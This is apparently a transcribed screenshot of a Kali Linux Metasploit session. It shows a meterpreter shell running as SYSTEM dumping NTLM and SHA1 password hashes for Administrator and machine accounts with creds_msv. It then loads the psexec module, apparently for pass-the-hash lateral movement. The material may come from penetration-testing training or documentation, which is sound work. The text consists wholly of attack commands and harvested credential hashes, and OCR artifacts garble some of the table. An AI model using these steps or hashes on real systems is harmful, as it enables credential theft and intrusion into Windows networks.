 root@kali: ~
File Edit View Search Terminal Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAP
I
-------- ------ ---- ---- ----
-
Administrator JANICE 06d1e457a901d0ced48f0cfb89dd698f 341c4ffa9f8c6aefa46eee47ea74692e431760c8
Administrator TIPSY e2e1cef124bec96247e108f6230238d7 efa2fb2964e2525e799ddad786b8dc140a214e55 94c4
a76204102ee89f4d70efcc917fad
JANICE$ TIPSY 86ed9156ff39c8f2508c02dd3335d9f1 7c314baeee27bbde2ecdd6317b5f8cac3da6a8ee
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use windows/smb/psexec